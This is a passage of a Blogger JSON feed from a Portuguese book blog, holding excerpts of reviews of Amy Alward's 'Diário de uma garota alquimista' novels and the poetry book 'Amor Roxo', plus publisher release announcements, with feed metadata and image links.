Rovere"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/Grupo+Editorial+Pensamento?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/search\/label\/Grupo%20Editorial%20Pensamento"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/Grupo+Editorial+Pensamento\/-\/Grupo+Editorial+Pensamento?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-6207303585788919360"},"published":{"$t":"2018-04-10T08:58:00.000-03:00"},"updated":{"$t":"2018-04-30T19:41:48.790-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Jangada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"A poção perdida, Amy Alward"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOlá! Semana passada a Editora Jangada divulgou o terceiro volume da série Diário de uma garota alquimista: \u0026quot;A poção mortal\u0026quot;. Isso me lembrou que eu ainda não havia publicado a resenha do segundo volume, \u0026quot;A poção perdida\u0026quot;. Gente, essa série me conquistou e não foi pouco. Para quem quiser ver a resenha do primeiro livro, está \u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com.br\/2017\/12\/a-pocao-secreta-diario-de-uma-garota.html\"\u003Eaqui.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GvBzg5M_kspwL-1CzXFn9W8C2I3S3VSfmfVJeq2Zl2Kzko-zz2Shj6GDvwtRIWpOmjJjxuWzgqdG3m9jn5UXDfbz4vGDcyKAKgUSg2KeBpGhuRnnpHWadw5ZPY-LVl1fFDsMLO6Tg9U\/s1600\/download.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"278\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GvBzg5M_kspwL-1CzXFn9W8C2I3S3VSfmfVJeq2Zl2Kzko-zz2Shj6GDvwtRIWpOmjJjxuWzgqdG3m9jn5UXDfbz4vGDcyKAKgUSg2KeBpGhuRnnpHWadw5ZPY-LVl1fFDsMLO6Tg9U\/s200\/download.jpg\" width=\"138\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELivro:\u003C\/b\u003E A Poção Perdida (Diário de uma Garota Alquimista #2)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETítulo Original: \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 16px; text-align: justify;\"\u003ERoyal Tour, vol. 2 The Potion Diaries\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutor(a):\u003C\/b\u003E Amy Alward\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEditora:\u003C\/b\u003E Jangada\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 448\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/a-pocao-perdida-718666ed720440.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.buscape.com.br\/pocao-perdida-a-diario-de-uma-garota-alquimista-amy-alward-8555390958\"\u003ECompare e Compre\u003C\/a\u003E\u003Cbr\u003E\n\u003Cblockquote style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\nDepois de vencer a Caçada Selvagem, salvando a Princesa Evelyn, a vida de Sam Kemi mudou completamente! Com uma avalanche de entrevistas na TV, o trabalho na loja de poções da família e os preparativos para acompanhar a Princesa – sua nova melhor amiga – numa grande viagem internacional, tudo parece estar indo muito bem, até que de repente não está mais...Alguém adulterou a mente do avô de Sam para tentar descobrir a fórmula da Aqua Vitae, uma poção capaz de curar qualquer doença e que estava perdida entre as páginas de um antigo diário da família Kemi. Sem suas memórias e precioso conhecimento, seu avô está cada vez mais perdido e confuso. E, conforme o tempo passa, seu estado só vai piorando. Agora, Sam precisa encontrar a receita perdida da poção mais poderosa do mundo, aquela que as pessoas matariam para pôr as mãos, e também tentar trazer as memórias do seu avô de volta. Trocando vestidos, príncipes e palácios por dragões, centauros e cavernas, Sam começa a aventura mais importante e perigosa de sua vida – na qual tudo pode acontecer!\u003C\/blockquote\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/04\/a-pocao-perdida-amy-alward.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/6207303585788919360\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/04\/a-pocao-perdida-amy-alward.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6207303585788919360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6207303585788919360"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/04\/a-pocao-perdida-amy-alward.html","title":"A poção perdida, Amy Alward"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GvBzg5M_kspwL-1CzXFn9W8C2I3S3VSfmfVJeq2Zl2Kzko-zz2Shj6GDvwtRIWpOmjJjxuWzgqdG3m9jn5UXDfbz4vGDcyKAKgUSg2KeBpGhuRnnpHWadw5ZPY-LVl1fFDsMLO6Tg9U\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-5854246647865526581"},"published":{"$t":"2017-12-22T11:00:00.001-02:00"},"updated":{"$t":"2018-04-30T19:41:48.608-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Jangada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"A poção secreta, Diário de uma garota alquimista - Amy Alward"},"content":{"type":"html","$t":"Hoje é dia de resenha! Cedido em parceria com a Editora Jangada, esse me conquistou em TUDO!\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrQUau4a8lG05t9iQimg0TlbGSaZpjlcLLWOH4A-GJGw0KggzyZfvQpQIPNpz9_hZPGHZIhSZCNv-4leIR36lGkbx2HuM9KV4jSX9DXORLv3MxFJsIaGQ-kvSVp_Oa2g0utxyEZbHAks\/s1600\/poc3a7c3a3o-capa-interira.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrQUau4a8lG05t9iQimg0TlbGSaZpjlcLLWOH4A-GJGw0KggzyZfvQpQIPNpz9_hZPGHZIhSZCNv-4leIR36lGkbx2HuM9KV4jSX9DXORLv3MxFJsIaGQ-kvSVp_Oa2g0utxyEZbHAks\/s320\/poc3a7c3a3o-capa-interira.jpg\" width=\"213\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELivro:\u003C\/b\u003E A Poção Secreta (Diário de uma Garota Alquimista #1\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETítulo Original: \u003C\/b\u003EThe Potion Diaries\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutor(a):\u003C\/b\u003E Amy Alward\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEditora:\u003C\/b\u003E Jangada\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 368\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/a-pocao-secreta-667647ed669396.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.buscape.com.br\/pocao-secreta-a-diario-de-uma-garota-alquimista-amy-alward-8555390826\"\u003ECompare e Compre\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nA Princesa do Reino de Nova toma acidentalmente uma poção do amor, e se apaixona por si mesma! Para encontrar o antídoto que possa curá-la, o rei mobiliza todos numa expedição chamada Caçada Selvagem. Competidores do mundo todo saem em busca dos mais raros ingredientes em florestas mágicas e montanhas geladas, enfrentando perigos e encarando a morte para encontrar a fórmula da poção secreta. Dentre eles, está Samantha, uma garota comum que herdou dos seus ancestrais alquimistas o talento para preparar poções. Esta pode ser a oportunidade para reerguer a decadente loja de poções da família, afinal o mundo todo estará acompanhando a Caçada nas mídias sociais. Será que ela conseguirá descobrir a cura e salvar a Princesa?\u003C\/blockquote\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/a-pocao-secreta-diario-de-uma-garota.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/5854246647865526581\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/a-pocao-secreta-diario-de-uma-garota.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5854246647865526581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5854246647865526581"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/a-pocao-secreta-diario-de-uma-garota.html","title":"A poção secreta, Diário de uma garota alquimista - Amy Alward"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrQUau4a8lG05t9iQimg0TlbGSaZpjlcLLWOH4A-GJGw0KggzyZfvQpQIPNpz9_hZPGHZIhSZCNv-4leIR36lGkbx2HuM9KV4jSX9DXORLv3MxFJsIaGQ-kvSVp_Oa2g0utxyEZbHAks\/s72-c\/poc3a7c3a3o-capa-interira.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-972211897587840422"},"published":{"$t":"2017-12-14T10:00:00.000-02:00"},"updated":{"$t":"2017-12-14T10:00:23.000-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"[Lançamento] Grupo Pensamento Novembro e Dezembro"},"content":{"type":"html","$t":"Hey! Hoje é dia de anunciar os últimos lançamentos do ano do Grupo Pensamento.\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s1600\/gep.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"705\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s640\/gep.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/972211897587840422\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/972211897587840422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/972211897587840422"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html","title":"[Lançamento] Grupo Pensamento Novembro e Dezembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s72-c\/gep.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-2049635905183076456"},"published":{"$t":"2017-10-17T10:00:00.000-02:00"},"updated":{"$t":"2018-04-30T19:41:46.813-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"[Grupo Editorial Pensamento] Lançamentos Outubro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHi people! Sumida, né? Tirei o feriadão para descansar e me desliguei literalmente, de tudo do meio virtual\/social. Mas voltei! E com o que vocês gostam: livros. Tem lançamento na área. Olha só:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPn-2rBcpifST_ed-5fRo-slh-JcdGoeHuGGGS4tREvdHzane3ZcBld53yVz1W46ZeFKamlOeECdbl7qmsLGgDIl5048iSlDoOKNVaqAKJ2cy8O5XBHw_cu1Rk_llZypEQrkO4umLLSs\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"714\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPn-2rBcpifST_ed-5fRo-slh-JcdGoeHuGGGS4tREvdHzane3ZcBld53yVz1W46ZeFKamlOeECdbl7qmsLGgDIl5048iSlDoOKNVaqAKJ2cy8O5XBHw_cu1Rk_llZypEQrkO4umLLSs\/s640\/unnamed.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/10\/grupo-editorial-pensamento-lancamentos.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/2049635905183076456\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/10\/grupo-editorial-pensamento-lancamentos.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2049635905183076456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2049635905183076456"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/10\/grupo-editorial-pensamento-lancamentos.html","title":"[Grupo Editorial Pensamento] Lançamentos Outubro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPn-2rBcpifST_ed-5fRo-slh-JcdGoeHuGGGS4tREvdHzane3ZcBld53yVz1W46ZeFKamlOeECdbl7qmsLGgDIl5048iSlDoOKNVaqAKJ2cy8O5XBHw_cu1Rk_llZypEQrkO4umLLSs\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-9181729293587876033"},"published":{"$t":"2017-09-28T10:00:00.000-03:00"},"updated":{"$t":"2018-04-30T19:41:49.953-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"}],"title":{"type":"text","$t":"Amor Roxo, Rafael Vitti \u0026 Júlia Oristanio"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi amores! Hoje é dia de resenha! Quando vi que o ator Rafael Vitti juntamente com Júlia Oristanio estavam publicando uma coletânea de poesias pelo Grupo Editorial Pensamento, parceiro aqui do blog, não pensei duas vezes e quis conferir. Depois que li algumas coisas de youtuber e atores, perdi um pouco o preconceito com quem escreve nessas áreas. Claro que ainda tem muitos que eu não tenho a mínima vontade de experimentar, mas já tinha lido algumas coisinhas do Rafa e resolvi me aventurar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyfTmH1e7yZ3jOEorPeIZCC3G3TG7FnYlJbDSlWDLPBHCYgctc3ndxPvy7BCOBlyjq_xuwtxh78HtzZVD8S3-MSi_NfbslKeFu5dgWgHqh9j4nhfSA0iO_xPfmUZMraEypYIHfKFfbi0\/s1600\/amoroxo.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyfTmH1e7yZ3jOEorPeIZCC3G3TG7FnYlJbDSlWDLPBHCYgctc3ndxPvy7BCOBlyjq_xuwtxh78HtzZVD8S3-MSi_NfbslKeFu5dgWgHqh9j4nhfSA0iO_xPfmUZMraEypYIHfKFfbi0\/s1600\/amoroxo.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETitulo Original\u003C\/b\u003E: Amor Roxo\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutores:\u003C\/b\u003E Rafael Vitti e Julia Oristanio\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPáginas: \u003C\/b\u003E120\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEditora:\u003C\/b\u003E Seoman (Grupo Editorial Pensamento)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAno:\u003C\/b\u003E 2016\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.buscape.com.br\/amor-roxo-rafael-vitti-8555030374\"\u003ECompare e compre\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/pdf\/amor-roxo\/livro:608711\/edicao:608949\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nRafael Vitti, ator, poeta, músico e \u0026#39;arteiro\u0026#39; (como ele mesmo se define), autor do best-seller de poesias “Quer se ver no meu olho?”, está de volta em Amor Roxo. Agora ele encontrou o amor, ou melhor, Julia Oristanio, sua namorada, musa inspiradora e parceira neste segundo livro. Uma história de amor em poesia ou uma poesia que é uma história de amor, escrita a quatro mãos, onde cada um dos autores conta em poemas sua visão do \u0026#39;antes\u0026#39; e do \u0026#39;durante\u0026#39; de um relacionamento. Coração aberto, intimidades reveladas, estas poesias vão arrancar suspiros das fãs mais apaixonadas.\u003C\/blockquote\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/amor-roxo-rafael-vitti-julia-oristanio.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/9181729293587876033\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/amor-roxo-rafael-vitti-julia-oristanio.html#comment-form","title":"18 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/9181729293587876033"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/9181729293587876033"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/amor-roxo-rafael-vitti-julia-oristanio.html","title":"Amor Roxo, Rafael Vitti \u0026 Júlia Oristanio"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyfTmH1e7yZ3jOEorPeIZCC3G3TG7FnYlJbDSlWDLPBHCYgctc3ndxPvy7BCOBlyjq_xuwtxh78HtzZVD8S3-MSi_NfbslKeFu5dgWgHqh9j4nhfSA0iO_xPfmUZMraEypYIHfKFfbi0\/s72-c\/amoroxo.png","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-6660608728367686865"},"published":{"$t":"2017-09-23T10:00:00.000-03:00"},"updated":{"$t":"2017-09-23T10:00:00.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"[Lançamentos] Grupo Editorial Pensamento 